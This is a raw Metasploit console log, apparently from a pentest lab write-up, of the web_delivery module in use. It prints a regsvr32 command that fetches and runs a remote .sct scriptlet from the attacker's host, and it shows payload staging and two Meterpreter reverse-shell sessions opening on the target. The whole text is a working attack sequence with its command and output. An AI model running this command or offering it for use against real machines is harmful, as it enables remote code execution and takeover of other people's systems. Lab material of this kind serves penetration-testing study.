 msf5 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.0.1:4444
[*] Using URL: http://0.0.0.0:8080/pentestlab
[*] Local IP: http://127.0.0.1:8080/pentestlab
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://10.0.0.1:8080/pentestlab.sct scrobj.dll
msf5 exploit(multi/script/web_delivery) > [*] 10.0.0.2         web_deliver
y - Handling .sct Request
[*] 10.0.0.2         web_delivery - Delivering Payload (3024) bytes
[*] Sending stage (206403 bytes) to 10.0.0.2
[*] Meterpreter session 1 opened (10.0.0.1:4444 → 10.0.0.2:49676) at 2020
-01-19 11:09:40 -0500
msf5 exploit(multi/script/web_delivery) >
[*] Sending stage (206403 bytes) to 10.0.0.2
[*] Meterpreter session 2 opened (10.0.0.1:4444 → 10.0.0.2:49677) at 2020
-01-19 11:10:34 -0500